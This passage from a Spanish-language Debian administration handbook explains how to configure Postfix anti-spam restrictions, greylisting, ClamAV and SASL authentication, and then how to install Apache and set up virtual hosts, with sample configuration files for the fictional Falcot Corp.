    reject_non_fqdn_sender
```
La tabla /etc/postfix/access\_sender asocia algún tratamiento especial a algunos remitentes. Esto generalmente significa enumerar algunos remitentes en una lista negra o blanca.

La regla reject unknown sender domain requiere un remitente con dominio válido, ya que es necesario en una dirección válida. La regla reject\_unlisted\_sender rechaza remitentes locales si la dirección no existe; esto evita que se envíen correos desde una dirección inválida en el dominio falcot.com y los mensajes de joe.bloggs@falcot.com sólo son aceptados si existe dicha dirección.

Finalmente, la regla reject non fqdn sender rechaza los correos que dicen provenir de direcciones sin un nombre de dominio completamente calificado. En la práctica significa rechazar correos que provienen de usuario@equipo: la dirección debe anunciarse como usuario@ equipo.example.com o usuario@example.com.

## Aceptación o rechazo basado en el receptor

Cada correo tiene al menos un receptor, anunciado con la orden RCPT TO en el protocolo SMTP. Estas direcciones también requieren validación, aún si pueden ser menos relevantes que las verificaciones realizadas en la dirección del remitente.

#### **Ejemplo 11.9** Verificación de receptor

```
smtpd_recipient_restrictions = permit_mynetworks,
   reject unauth destination, reject unlisted recipient,
   reject_non_fqdn_recipient
```
reject unauth destination es la regla básica que requiere que los mensajes externos estén destinados a nosotros; se rechazarán los mensajes que sean enviados a una dirección que no sea gestionada por este servidor. Sin esta regla, el servidor se convierte en una forma abierta de reenvío que permite que los spammers envíen correos no solicitados; por lo tanto esta regla es obligatoria y preferentemente debe estar ubicada cerca del principio de la lista para evitar que otras reglas autoricen el mensaje antes que se verifique su destino.

La regla reject\_unlisted\_recipient rechaza los mensajes enviados a usuarios locales que no existen, lo que tiene sentido. Finalmente, la regla reject\_non\_fqdn\_recipient rechaza direcciones que no sean completamente calificadas; esto hace imposible enviar un correo a jean o jean $\omega$ equipo y necesita, en cambio, utilizar la dirección completa como literal@equipo.falcot.com o jean@falcot.com.

## Restricciones asociadas con la orden DATA

Se emite la orden DATA en SMTP antes del contenido del mensaje. No provee ninguna información en sí misma además de anunciar lo que seguirá. Todavía puede ser sujeta a verificación.

smtpd\_data\_restrictions = reject\_unauth\_pipelining

Las directivas reject unauth pipelining causa que se rechace el mensaje si el remitente envía una orden antes que se envía la respuesta a la orden anterior. Esto previene una optimización común utilizada por los robots de spammers ya que no tienen el menor interés en las respuestas y sólo están interesados en enviar tantos correos como sea posible en el menor tiempo posible.

## Implementación de restricciones

Si bien las órdenes anteriores validan la información en las varias etapas del intercambio SMTP, Postfix sólo envía el rechazo en sí como respuesta a la orden RCPT TO.

Esto significa que aún si se rechaza el mensaje debido a una orden EHLO no válida, Postfix conoce el remitente y el receptor cuando anuncia un rechazo. Luego puede registrar un mensaje más explícito de lo que podría si se hubiera interrumpido la transacción al comienzo. Además, una cantidad de clientes SMTP no esperan fallos en las primeras órdenes de SMTP y estos clientes no se molestarán tanto por este rechazo tardío.

Una ventaja final de esta opción es que las reglas pueden acumular información durante las varias etapas del intercambio SMTP; esto permite definir permisos más precisos, como rechazar conexiones remotas si se anuncia como un remitente local.

## Filtros basados en el contenido del mensaje

El sistema de validación y restricción no estaría completo sin una forma de realizar verificaciones en el contenido de los mensajes. Postfix diferencia las verificaciones en las cabeceras del correo de aquellas sobre el cuerpo del mensaje.

```
Ejemplo 11.11 Habilitación de filtros basados en contenido
```

```
header checks = regexp:/etc/postfix/header checks
body_checks = regexp:/etc/postfix/body_checks
```
Ambos archivos contienen una lista de expresiones regulares (normalmente conocidas como *regexps* o *regexes*) y las acciones asociadas que se deben disparar cuando las cabeceras (o cuerpo) del mensaje coincida con la expresión.

# **VISTA RÁPIDA**

Tablas de expresiones regulares («regexp»)

El archivo /usr/share/doc/postfix-doc/examples/header\_checks.gz contiene muchos comentarios explicativos y puede utilizarlo como punto de partida para crear los archivos /etc/postfix/header\_checks y /etc/postfix/ body checks.

/^X-Mailer: GOTO Sarbacane/ REJECT I fight spam (GOTO Sarbacane) /^Subject: \*Your email contains VIRUSES/ DISCARD virus notification



El primero revisa la cabecera que menciona el software de correo; si es GOTO Sarbacane (un software en correo masivo), el mensaje es rechazado. La segunda expresión revisa el asunto del mensaje; si menciona una notificación de virus podemos decidir no rechazar el mensaje sino, en cambio, descartarlo inmediatamente.

Utilizar estos filtros es un arma de doble filo ya que es sencillo crear reglas demasiado genéricas y, en consecuencia, perder correos legítimos. En estos casos, no sólo se perderán los mensajes sino que sus remitentes recibirán mensajes de error no deseados (y molestos).

# 11.1.4. Configuración de «listas grises» (greylisting)

Las «listas grises» («greylisting») son una técnica de filtrado en la inicialmente se rechaza un mensaje con un código de error temporal y sólo es aceptado en un intento futuro luego de cierta demora. Este filtro es particularmente eficiente contra el spam enviado por máquinas infectadas con gusanos y virus ya que éstos rara vez actúan como agentes SMTP completos (revisando el código de error y reintentando luego mensajes fallados), especialmente debido a que muchas de las direcciones recolectadas son inválidas y reintentarlas sólo sería una pérdida de tiempo.

Postfix no provee listas grises de forma nativa, pero posee una funcionalidad en la que la decisión de aceptar o rechazar un mensaje dado puede ser delegada a un programa externo. El paquete *postgrey* contiene dicho programa, diseñado para interactuar con su servicio de delegación de políticas de acceso.

Una vez que instaló *postgrey*, éste se ejecutará como un demonio que escucha en el puerto 10023. Luego puede configurar postfix para utilizarlo si agrega el parámetro check\_policy\_service como una restricción adicional:

```
smtpd recipient restrictions = permit mynetworks,
    [...]
    check_policy_service inet:127.0.0.1:10023
```
Cada vez que Postfix alcance esta regla, se conectará con el demonio postgrey y le enviará la información del mensaje en cuestión. Por su parte, Postgrey considerará la terna compuesta por la dirección IP, el remitente y el receptor y revisará en su base de datos si ésta fue intentada recientemente. En caso que así sea, Postgrey responderá que el mensaje debe ser aceptado; de lo contrario, la respuesta indicará que el mensaje deberá ser rechazado temporalmente y agregará la terna a su base de datos.

La principal desventaja de las listas grises es que demorará mensajes legítimos, lo que no siempre es aceptable. También aumenta la carga en los servidores que envían muchos correos legítimos.



#### **YENDO MÁS ALLÁ**

Listas grises selectivas con milter-greylist

También puede evitar los inconvenientes de las listas grises sólo utilizándolas en el subconjunto de clientes que ya son considerados como fuentes probables de spam (porque se encuentran en una lista negra de DNS). Esto no es posible con postgrey, pero puede utilizar milter-greylist de esa forma.

En este escenario, debido a que una lista negra de DNS nunca genera un rechazo definitivo, es razonable utilizar listas negras de DNS agresivas, incluyendo aquellas que incluyen todas las direcciones IP dinámicas de clientes de ISPs (como pbl.spamhaus.org o dul.dnsbl.sorbs.net).

Como milter-greylist utiliza la interfaz de milter de Sendmail, la configuración del lado de postfix se limita a «smtpd\_milters =unix:/var/milter-greylist/ milter-greylist.sock». La página de manual greylist.conf(5) documenta /etc/milter-greylist/greylist.conf y las muchas formas de configurar milter-greylist.

# 11.1.5. Personalización de filtros basados en el receptor

Las últimas dos secciones revisaron muchas de las restricciones posibles. Todas son útiles para limitar la cantidad de spam recibido, pero también tienen su desventajas. Por lo tanto, es más y más común, personalizar el conjunto de filtros según el receptor. En Falcot Corp, las listas grises son interesantes para la mayoría de los usuarios pero entorpece el trabajo de algunos usuarios que necesitan una latencia baja en sus correos (como el servicio de soporte técnico). De forma similar, el servicio comercial a veces tiene problemas para recibir correos de algunos proveedores asiáticos que pueden encontrarse en listas negras; este servicio solicitó una dirección sin filtros para poder intercambiar correspondencia.

Postfix provee tal personalización de filtros con el concepto de «clases de restricción». Declarará las clases en el parámetro smtpd\_restriction\_classes de la misma forma que smtpd\_recipient\_ restrictions. La directiva check recipient\_access define luego una tabla que asocia un receptor dado con el conjunto de restricciones apropiadas.

```
Ejemplo 11.13 Definición de clases de restricción en main.cf
```

```
smtpd_restriction_classes = greylisting, aggressive, permissive
greylisting = check_policy_service inet:127.0.0.1:10023
aggressive = reject_rbl_client sbl-xbl.spamhaus.org,
        check_policy_service inet:127.0.0.1:10023
permissive = permit
smtpd recipient restrictions = permit mynetworks,
        reject unauth destination,
        check_recipient_access hash:/etc/postfix/recipient_access
```

```
Ejemplo 11.14 El archivo /etc/postfix/recipient_access
```

```
# Direcciones sin filtro
postmaster@falcot.com permissive
support@falcot.com permissive
sales-asia@falcot.com permissive
# Filtros agresivos para algunos usuarios privilegiados
joe@falcot.com aggressive
```
# Regla especial para el administrador de la lista de correos sympa@falcot.com reject unverified sender

# Listas grises de forma predeterminada falcot.com greylisting

## 11.1.6. Integración con un antivirus

La cantidad de virus circulando como adjuntos de correos hace importante configurar un antivirus en el punto de entrada de la red corporativa, ya que a pesar de una campaña de concientización, algunos usuarios aún abriran los adjuntos de mensajes obviamente sospechosos.

Los administradores de Falcot seleccionaro clamav como su antivirus libre. El paquete principal es *clamav*, pero tambien instalaron algunos paquetes adicionales como *arj*, *unzoo*, *unrar* y *lha* ya que son necesarios para que el antivirus analice archivos adjuntos en alguno de estos formatos.

La tarea de interactuar entre el antivirus y el servidor de correo le corresponde a clamavmilter. Un «*milter*» (apócope de «filtro de correo»: «*mail filter*») es un programa de filtrado diseñado especialmente para interactuar con servidores de correo. Un milter utiliza una interfaz de programación de aplicaciones (API: «Application Programming Interface») que provee un rendimiento mucho mejor que los filtros ajenos a los servidores de correo. *Sendmail* introdujo inicialmente a los milters, pero *Postfix* los implementó poco después.

## **VISTA RÁPIDA**

Un milter para Spamassassin

El paquete spamass-milter provee un milter basado en SpamAssassin, el famoso detector de correo no deseado. Puede utilizarlo para marcar mensajes como probable spam (agregando una cabecera adicional) y/o rechazar el mensaje completamente si su «puntaje de spam» supera cierto límite.

Una vez que instaló el paquete *clamav-milter*, debería reconfigurar el milter para que ejecute en un puerto TCP en lugar del zócalo con nombre predeterminado. Puede lograr esto ejecutando dpkg-reconfigure clamav-milter. Cuando se le pregunte por la «Interfaz de comunicación con Sendmail», responda «inet:10002@127.0.0.1».

#### **NOTA**

Puerto TCP real contra zócalo con nombre

La razón por la que utilizamos un puerto TCP real en lugar del zócalo con nombres es que los demonios postfix generalmente ejecutan en un chroot y no tienen acceso al directorio que contiene el zócalo con nombre. En caso que decida utilizar el zócalo con nombre, utilice una ubicación dentro del chroot (/var/spool/postfix/).

La configuración estándar de ClamAV se ajusta a la mayoría de las situaciones, pero puede personalizar algunos parámetros importantes con dpkg-reconfigure clamav-base.

El último paso involucra decirle a Postfix que utilice el filtro recientemente configurado. Esto es tan simple como agregar la siguiente directiva a /etc/postfix/main.cf:

# Revisión de virus con clamav-milter  $smtpd$  milters = inet: $[127.0.0.1]:10002$ 

Si el antivirus causa problema, puede comentar esta línea; deberá ejecutar /etc/init.d/post fix reload para que se tenga en cuenta el cambio.



Todos los mensajes gestionados por Postfix ahora pasarán a través del filtro antivirus.

# 11.1.7. SMTP autenticado

Poder enviar correos necesita que pueda acceder al servidor SMTP; también requiere que dicho servidor SMTP permita enviar correos. Para usuarios móviles, que pueden necesitar cambiar la configuración de su cliente SMTP regularmente ya que el servidor SMTP de Falcot rechaza los mensajes que provienen de direcciones IPs que no parecen pertenecer a la compañía. Existen dos soluciones: o bien los usuarios móviles instalan un servidor SMTP en sus equipos o utilizan el servidor de la compañía con alguna forma de autenticarse como empleados. No se recomienda la primera solución ya que el equipo no estará conectado permanentemente y no podrá volver a intentar enviar mensajes en caso de problemas; nos enfocaremos en la última solución.

La autenticación SMTN en Postfix depende de SASL (*capa de seguridad y autenticación simple*: «Simple Authentication and Security Layer»). Necesitará instalar los paquetes *libsasl2-modules* y *sasl2-bin*, y luego registrar una contraseña en la base de datos SALS para cada usuario que necesite autenticarse en el servidor SMTP. Puede hacerlo con el programa saslpasswd2 que toma varios parámetros. La opción -u define el dominio de autenticación, que debe coincidir con el parámetro smtpd\_sasl\_local\_domain en la configuración de Postfix. La opción -c permite crear un usuario y la opción -f permite especificar el archivo a utilizar si necesita almacenar la base de datos SALS en una ubicación diferente a la predeterminada (/etc/sasldb2).

```
# saslpasswd2 -u `postconf -h myservidor` -f /var/spool/postfix/etc/sasldb2 -c jean
[... ingrese la contraseña de jean dos veces ...]
```
Note que se creó la base de datos SASL en el directorio de Postfix. Para poder asegurar consistencia, también convertimos /etc/sasldb2 en un enlace simbólico que apunta a la base de datos utilizada por Postfix con ln -sf /var/spool/postfix/etc/sasldb2 /etc/sasldb2.

Ahora necesitamos configurar Postfix para que utilice SASL. Primero necesita agregar al usuario postfix al grupo sasl para que pueda acceder a la base de datos SASL. También necesitará agregar

algunos parámetros nuevos para activar SASL y necesita configurar el parámetro smtpd\_recip ient restrictions para permitir que los clientes autenticados por SASL puedan enviar correos libremente.

```
Ejemplo 11.15 Activación de SASL en /etc/postfix/main.cf
```

```
# Activar autenticación SASL
smtpd sasl auth enable = yes
# Definir el dominio de autenticación SASL
smtpd_sasl_local_domain = $myhostname
[...]
# Agregar permit_sasl_authenticated antes de reject_unauth_destination
# permite reenviar correos enviados por usuarios autenticados por SASL
smtpd_recipient_restrictions = permit_mynetworks,
    permit_sasl_authenticated,
    reject_unauth_destination,
[...]
```


# **11.2. Servidor web (HTTP)**

Los administradores de Falcot Corp decidieron utilizar el servidor HTTP Apache, cuya versión 2.2.22 está incluido en Debian *Wheezy*.

#### **ALTERNATIVA**

Otros servidores web

Apache es simplemente el servidor web más conocido (y más utilizado), pero existen otros; pueden ofrecen mejor rendimiento bajo ciertos tipos de carga pero tienen la desventaja de una menor cantidad de funcionalidad y módulos disponibles. Sin embargo, cuando el servidor web en consideración es para proveer archivos estáticos o funcionar como proxy, vale la pena investigar las alternativas como nginx  $\gamma$  lighttpd.

# 11.2.1. Instalación de Apache

De forma predeterminada, la instalación del paquete *apache2* hace que también se instale la versión *apache2-mpm-worker* de Apache. El paquete *apache2* es una coraza vacía que sólo sirve para asegurar que esté instalada alguna de las versiones de Apache.

Las diferencias entre las variantes de Apache 2 se concentran en la política utilizada para gestionar el procesamiento en paralelo de muchos pedidos; esta política esta implementada por un MPM (abreviación de *módulo de multiprocesamiento*: «Multi-Processing Module»). Entre los MPMs disponibles, *apache-mpm-worker* utiliza *hilos*(procesos livianos) mientras que *apache-mpm-prefork* utiliza un conjunto de proceso creados por adelantado (la forma tradicional y la única disponible en Apache 1.3). *apache2-mpm-event* también utiliza hilos, pero terminan antes, cuando la conexión sólo continúa abierta debido a la funcionalidad «*keep-alive*» de HTTP.

Los administradores de Falcot también instalan *libapache2-mod-php5* para incluir la compatibilidad con PHP de Apache. Esto causa que se elimine *apache2-mpm-worker* y se instale en su lugar *apache2-mpm-prefork* ya que PHP sólo funciona bajo ese MPM particular.



**VISTA RÁPIDA** Lista de módulos

Puede encontrar la lista completa de los módulos estándar de Apache en su sitio web.

➨ <http://httpd.apache.org/docs/2.2/mod/index.html>

Apache es un servidor modular y mucha funcionalidad está implementada por módulos externos que el programa principal carga durante su inicialización. La configuración predeterminada sólo activa los módulos más comunes, pero activar nuevos módulos es tan simple como ejecutar a2enmod módulo; similarmente, podrá desactivar un módulo ejecutando a2dismod módulo. En realidad, estos programas sólo crean (o eliminan) enlaces simbólicos en /etc/apache2/mods-enabled/ que apuntan a los archivos en sí (almacenados en /etc/ apache2/mods-available/).

Con su configuración predeterminada, el servidor web escuchará en el puerto 80 (según se encuentra configurado en /etc/apache2/ports.conf) y servirá páginas del directorio /var/www/ (según se encuentra configurado en /etc/apache2/sites-enabled/000-default).



# 11.2.2. Configuración de servidores virtuales («virtual hosts»)

Un servidor virtual es una identidad adicional para el servidor web.

Apache considera dos tipos distintos de servidores virtuales: aquellos basados en la dirección IP (o puerto) y aquellos basados en el nombre de dominio del servidor web. El primer método requiere reservar una dirección IP (o puerto) diferente para cada sitio, mientras que el segundo puede funcionar en sólo una dirección IP (y puerto) y se diferencian los sitios por el nombre enviado por el cliente HTTP (que sólo funciona en la versión 1.1 del protocolo HTTP — afortunadamente esta versión es suficientemente antigua para que todos los clientes ya lo utilicen).

La escasez (creciente) de direcciones IPv4 generalmente favorece el segundo método; sin embargo, es más complejo si los servidores virtuales también necesitan proveer HTTPS ya que el protocolo SSL no siempre se adecuó a los servidores virtuales basados en nombres; no todos los navegadores son compatibles con la extensión SNI (*indicación de nombre de servidor*: «Server Name Indication») que permite esta combinación. Cuando varios sitios HTTPS necesitan ejecutar en el mismo servidor, generalmente se diferenciarán bien por ejecutar en un puerto o en una dirección IP diferente (IPv6 puede ayudar).

La configuración predeterminada de Apache 2, activa servidores virtuales basados en nombre (con la directiva NameVirtualHost \*:80 en el archivo /etc/apache2/ports.conf). Además,

define un servidor virtual predeterminado en el archivo /etc/apache2/sites-enabled/000-defa ilt; utilizará este servidor virtual si no se encuentra ningún servidor que coincida con el pedido enviado por el cliente.



Luego puede describir cada servidor virtual adicional con un archivo almacenado en /etc/ apache2/sites-available/. La configuración de un sitio web para el dominio falcot.org es tan simple como crear el siguiente archivo y luego habilitar el servidor virtual con a2ensite www.falcot.org.

**Ejemplo 11.16** El archivo /etc/apache2/sites-available/www.falcot.org

<VirtualHost \*:80> ServerName www.falcot.org ServerAlias falcot.org DocumentRoot /srv/www/www.falcot.org </VirtualHost>

El servidor Apache, como está configurado hasta ahora, utiliza los mismos archivos de registro para todos los servidores virtuales (puede cambiarlo agregando directivas CustomLog en las definiciones de servidores virtuales). Por lo tanto, tiene sentido personalizar el formato de este archivo de registro para incluir el nombre del servidor virtual. Puede hacerlo creando un archivo /etc/apache2/conf.d/customlog que define un nuevo formato para todos los archivos de registro (con la directiva LogFormat). También debe eliminar (o comentar) la líneaCustomLog del archivo /etc/apache2/sites-available/default.

**Ejemplo 11.17** El archivo /etc/apache2/conf.d/customlog

```
# Nuevo formato de registro que incluye el nombre del servidor (virtual)
LogFormat "%v %h %l %u %t\"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\"" vhost
# Ahora utilicemos este formato de forma predeterminada
CustomLog /var/log/apache2/access.log vhost
```
#### 11.2.3. Directivas comunes

Esta sección revisa brevemente alguna de las directivas de configuración de Apache más utilizadas.

El archivo de configuración principal generalmente incluye varios bloques Directory que permiten diferentes comportamientos del servidor dependiendo de la ubicación del archivo que está proveyendo. Tales bloques usualmente incluyen directivas Options y AllowOverride.

```
Ejemplo 11.18 Bloque Directory
```
